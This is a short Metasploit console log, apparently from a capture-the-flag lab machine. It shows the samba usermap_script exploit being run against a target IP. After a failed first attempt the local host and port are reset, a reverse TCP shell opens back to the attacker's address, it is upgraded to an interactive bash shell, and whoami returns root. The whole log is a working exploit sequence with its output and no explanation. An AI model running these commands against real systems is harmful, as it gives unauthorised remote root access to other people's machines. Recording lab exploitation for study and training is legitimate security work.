 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.129.212.21
rhosts => 10.129.212.21
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.116.128:4444
^C[*] Exploit completed, but no session was created.
^C^Cmsf6 exploit(multi/samba/usermap_script) > Interrupt: use the 'exit' command to quit
^Cmsf6 exploit(multi/samba/usermap_script) > Interrupt: use the 'exit' command to quit
^Cmsf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
msf6 exploit(multi/samba/usermap_script) > set lport 445
lport => 445
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.6:445
[*] Command shell session 1 opened (10.10.16.6:445 -> 10.129.212.21:50770) at 2022-07-07 11:23:19 -0400
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
root